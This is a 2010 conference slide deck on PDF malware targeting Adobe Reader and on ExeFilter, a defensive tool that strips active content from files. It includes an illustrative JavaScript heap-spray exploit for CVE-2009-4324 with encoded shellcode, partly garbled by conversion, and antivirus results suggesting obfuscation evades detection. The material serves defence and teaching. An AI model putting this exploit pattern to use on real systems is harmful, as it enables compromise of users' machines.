# Fighting PDF Malware with ExeFilter

**EUSecWest 2010 Amsterdam – 2010-06-16** 

#### Disclaimer

 This presentation does not represent any formally approved NC3A opinion, conclusion or recommendation.

# PDF exploits for Adobe Reader

- A lot of vulnerabilities found in 2009 and 2010.
- Actively exploited by malware, strong increase since end 2009:
  - "In 2007 and 2008, just 2 percent of all malware that included a vulnerability exploit targeted an Adobe Reader or Acrobat bug. That number climbed to 17 percent in 2009. In the first quarter of 2010, it skyrocketed to 28 percent." (source: McAfee)
  - http://www.avertlabs.com/research/blog/ index.php/2010/04/26/surrounded-bymalicious-pdfs/





## **Available solutions**

#### • Antivirus:

- Yes, but... detect mostly known malware, NOT all generic exploits!
  - Example: slightly modified CVE-2009-4324 exploit published in Dec 2009 on SecurityFocus only detected by 18/41 antivirus on VirusTotal in June 2010...
- Moreover, rich PDF features can easily be used to obfuscate exploits.

#### Disable JavaScript in Adobe Reader:

- Effective against many exploits, but not all.
- Requires a huge deployment on every PC.
- Some companies use JavaScript for internal applications.

#### Use an alternative viewer (Foxit, Nitro, ...):

- OK at home, but difficult in a large company/organization.
- Some also have vulnerabilities.

# Example: CVE-2009-4324 exploit (Dec 2009, slightly modified)



Virustotal is a **service that analyzes suspicious files** and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. <u>More information...</u>

File CVE-2009-4324\_sample\_37331.pdf received on 2010.06.15 19:27:40 (UTC)

Current status: finished Result: 18/41 (43.90%)

| Compact       |               |             | Print results 🖺           |
|---------------|---------------|-------------|---------------------------|
| Antivirus     | Version       | Last Update | Result                    |
| a-squared     | 5.0.0.26      | 2010.06.15  | Exploit.Win32.Senglot!IK  |
| AhnLab-V3     | 2010.06.15.01 | 2010.06.15  | -                         |
| AntiVir       | 8.2.2.6       | 2010.06.15  | HTML/Shellcode.Gen        |
| Antiy-AVL     | 2.0.3.7       | 2010.06.11  | -                         |
| Authentium    | 5.2.0.5       | 2010.06.15  | -                         |
| Avast         | 4.8.1351.0    | 2010.06.15  | JS:Pdfka-WI               |
| Avast5        | 5.0.332.0     | 2010.06.15  | JS:Pdfka-WI               |
| AVG           | 9.0.0.787     | 2010.06.15  | -                         |
| BitDefender   | 7.2           | 2010.06.15  | -                         |
| CAT-QuickHeal | 10.00         | 2010.06.15  | Exploit.PDF.Malicious.Gen |
| ClamAV        | 0.96.0.3-git  | 2010.06.15  | -                         |

#### With a bit more obfuscation:



Virustotal is a **service that analyzes suspicious files** and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. <u>More information...</u>

File CVE-2009-4324\_obfuscated3.pdf received on 2010.06.15 21:45:58 (UTC)

Current status: finished Result: 13/41 (31.71%)

| Compact       |               |             |                    | Print results |
|---------------|---------------|-------------|--------------------|---------------|
| Antivirus     | Version       | Last Update | Result             |               |
| a-squared     | 5.0.0.26      | 2010.06.15  | -                  |               |
| AhnLab-V3     | 2010.06.15.01 | 2010.06.15  | -                  |               |
| AntiVir       | 8.2.2.6       | 2010.06.15  | HTML/Shellcode.Gen |               |
| Antiy-AVL     | 2.0.3.7       | 2010.06.11  | -                  |               |
| Authentium    | 5.2.0.5       | 2010.06.15  | -                  |               |
| Avast         | 4.8.1351.0    | 2010.06.15  | JS:Pdfka-gen       |               |
| Avast5        | 5.0.332.0     | 2010.06.15  | JS:Pdfka-gen       |               |
| AVG           | 9.0.0.787     | 2010.06.15  | -                  |               |
| BitDefender   | 7.2           | 2010.06.15  | -                  |               |
| CAT-QuickHeal | 10.00         | 2010.06.15  | -                  |               |
| ClamAV        | 0.96.0.3-git  | 2010.06.15  | -                  |               |

# JavaScript in PDF exploits

- Almost all exploits available on the Internet require JavaScript to launch their payload.
  - "Heap spraying" to copy the shellcode on a large memory chunk, to make the exploit reliable.
  - Even for vulnerabilities which do not involve JavaScript.
- Alternatives (less frequent):
  - Heap spraying with ActionScript in a Flash object embedded in the PDF.
  - Launch action, EmbeddedFile

# JavaScript heap spraying example

```
5 0 obi
<< /Type /Action /S /JavaScript /JS (
        function spray heap()
            var chunk_size, payload, nopsled;
            payload = unescape("%uc931%ue983%ud9dd%ud9ee%u2474%u5bf4%u7381%u6f13%
ub102%u830e%ufceb%uf4e2%uea93%u0ef5%u026f%u4b3a%u8953%u0bcd%u0317%u855e%u1a20%u51
3a%u 034f%u 475a%u 36e 4%u 0f3a%u 3381%u 9771%u 86c 3%u 7a71%u c 368%u 037b%u c 06e%u fa5a%u 5654%
                                                                                            Shellcode
u0a95%ue71a%u513a%u034b%u685a%u0ee4%u85fa%u1e30%ue5b0%u1ee4%u0f3a%u8b84%u2aed%uc1
6b%uce86%u896b%u3ef1%uc2ea%u62c9%u42e4%u85bd%u1e1f%u851c%u6a67%u675a%u82e4%u6e61%
u026f%u663a%u5d53%uf880%u540f%uf638%uc2ec%u5eca%u7c07%uec69%u6a1c%uf029%u0ce5%uf1
Ŀ6%u6188%u62d0%u2c0c%u76d4%u020a%u0eb1'');
            while (nopsled.length < chunk size)
                nopsled += nopsled;
            nopsled len = chunk size - (payload.length + 20);
                                                                                            Heap spray
            nopsled = nopsled.substring(0, nopsled len);
            heap chunks = new Array();
            for (var i = 0; i < 1200; i++)
                heap chunks[i] = nopsled + payload;
        function trigger bug()
            util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
            tru {
                                                                                            Exploit
                media.newPlayer(null);
```

spray\_heap();
trigger\_bug();
) >>

} catch(e) {}

Ţ

util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());

# A few examples

| Vulnerability                       | Adobe Reader version | Vulnerability in the JavaScript API | Published exploit requires JavaScript |
|-------------------------------------|----------------------|-------------------------------------|---------------------------------------|
| CVE-2010-1297 (authplay.dll)        | 9.3.2<br>(unpatched) | <b>No</b><br>(Flash object)         | YES                                   |
| CVE-2010-1240<br>(Launch)           | 9.3.2<br>(unpatched) | No<br>(Launch)                      | No<br>(Launch)                        |
| <b>CVE-2010-0188</b> (LibTIFF)      | 9.3.0                | No<br>(TIFF file)                   | <b>No</b><br>(EmbeddedFile)           |
| CVE-2009-4324 (Doc.media.newPlayer) | 9.2.0                | YES                                 | YES                                   |
| <b>CVE-2009-2990</b> (U3D)          | 9.1.3                | No                                  | YES                                   |
| <b>CVE-2009-1858</b> (JBIG2)        | 9.1.1                | No                                  | YES                                   |
| CVE-2009-0927<br>(Collab.getIcon)   | 9.0.0                | YES                                 | YES                                   |

## **ExeFilter**

- An open-source tool and python framework to filter file formats and remove active content (scripts, macros, etc) according to a configurable policy.
  - Presented at CanSecWest08
  - (open-source project, not supported by NATO or NC3A)
- Supported formats: Text, HTML, PDF, MS
   Office, RTF, Zip, JPEG, PNG, etc

#### PDF filter in ExeFilter

- Goal: to disable active content in PDF
  - JavaScript
  - Launch
  - EmbeddedFile
  - etc
- For this, two new tools were integrated end of 2009:
  - PDFiD (Didier Stevens)
  - Origami (G. Delugré, F. Raynal)

# **ExeFilter vs. PDF exploits**

- Because ExeFilter disables JavaScript (and other active content), most of the current exploits cannot launch their shellcode.
- It also works against Launch actions (CVE-2010-1240, still not patched), EmbeddedFile, etc.
- => should be able to mitigate most of the future PDF zero-days, as long as JS is used for heap spraying.

# Why two PDF parsers?

 PDFiD is fast and effective against most PDF malware, but as it is not a full-blown PDF parser, not all cases are covered.

 Origami is slower and required a Python-Ruby bridge, but it is much more effective against obfuscated PDFs.

ExeFilter provides options to use both.

#### **How to run ExeFilter**

- Command line:
  - ExeFilter.py <source file> -o <output file>
- Mini GUI



- Integrated in an e-mail relay
- Integrated in a web proxy

# Mailsweeper integration

- (not well tested yet)
- Create an Executable or scenario
- Applies to content type Document/PDF
- Should launch:
  - python.exe ExeFilter.py -b -f pdf %FILENAME% -o %FILENAME%
- Return an error code:
  - -0 = Clean
  - 1 = Should be blocked (suspicious content/format)
  - 2 = Cleaned (active content was sanitized)
  - -3 = Error

# **Next steps**

- Future work on ExeFilter:
  - Improve PDF filter
    - Ex: Option to filter Flash objects in PDF
  - Improve integration into e-mail relays and web proxies (ex: Mailsweeper, ICAP)
- I am interested in any PDF exploit/malware to test ExeFilter.
  - => decalage (à) laposte.net (use encrypted zips)
- And looking for volunteers to contribute to ExeFilter ©

## Conclusion

- In 2010, one quarter of malware seems to use PDF as attack vector.
- Current defences (antivirus) are not fully effective, especially against targeted attacks.
- Most PDF malware can be defeated by disabling JavaScript, Launch and EmbeddedFile objects in incoming files.
  - But this requires a full PDF parser to avoid obfuscation issues.
- ExeFilter is a useful complement to antivirus engines.